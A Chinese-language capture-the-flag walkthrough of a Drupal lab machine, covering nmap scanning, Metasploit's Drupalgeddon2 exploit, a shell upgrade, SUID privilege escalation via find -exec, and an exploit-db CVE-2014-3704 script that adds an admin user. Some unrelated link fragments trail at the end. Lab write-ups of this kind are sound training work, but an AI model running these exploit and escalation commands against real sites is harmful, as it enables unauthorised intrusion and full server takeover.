一、環境搭建

靶場下載鏈接: 百度網盤 請輸入提取碼 提取碼: ih67



1.查看kali的ip:ifconfig

二、信息收集



1.使用namp命令

主機探測: nmap -sP 192.168.101.0/24

?查看靶機開放端口號和服務:nmap -A 192.168.101.111



發現開放80端口,訪問一下192.168.101.111

Drupal簡介:

Drupal是開源CMS之一,Drupal是CMS內容管理系統,并且在世界各地使用,受到高度贊賞,Drupal可以作為開源軟件免費使用。

Drupal大致可以分為基本部分和附加擴展,基本部分稱為核心模塊,包含作為CMS運行的標準程序,還可以根據要構建的網站隨時添加必要的功能,是一個擴展模塊,同時也是一個額外的擴展,具有一定的靈活性,因為它可以從各種功能中進行選擇或組合使用。簡單說就是附帶了cms的php開發框架



2.使用msfconsole框架,看看有沒有能夠利用的腳本

在kali輸入msfconsole,進入msf框架

?查看一下Drupal網站有什么可以利用的腳本:search drupal



使用第二個腳本: use exploit/unix/webapp/drupal_drupalgeddon2

查看要設置的參數:show options

設置一下RHOST:set RHOST 192.168.101.111

設置完參數直接,run執行一下攻擊

三、提權

1.得到一個低權限用戶

使用shell,進入到后臺,并且用whoami查看當前用戶

優化命令執行終端,執行下面命令進入python交互式(注意要下載python環境才能運行):

python -c ‘import pty;pty.spawn(“/bin/bash”)’![]()

2.SUID提權



(1)查看具有的SUID的二進制可執行文件:find / -user root -perm -4000 -print 2>/dev/null

(2)已知的可用來提權的linux可行性文件列表如下:nmap、vim、find、bash、more、less、nano、cp

(3)利用find獲得root權限shell:find / -name cron.php -exec "/bin/sh" \ ;



如上圖所示已經拿到該靶機root用戶權限,尋找flag文件:find / -name "*flag*.txt"

?分別cat /home/flag4/flag4.txt 、/var/www/flag1.txt、/root/thefinlflag.txt

3.拿到Drupal管理員權限



drupal使用CVE2014-3704添加管理員賬號

CVE2014-3704腳本下載鏈接:Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) - PHP webapps Exploit,使用的版本drupal:7.0-7.31

調用剛才下載好的腳本:Python 34992.py

調用腳本并且設置對象和登錄到用戶密碼python 34992.py -t http://192.168.101.111 -u 1234 -p 1234

?進入最后給的那個地址,用自己創建的用戶密碼登錄到網站后臺



發現flag3

?

應用筆記(轉))

)

)

和 === (Identity Equal) 的區別和比較算法邏輯)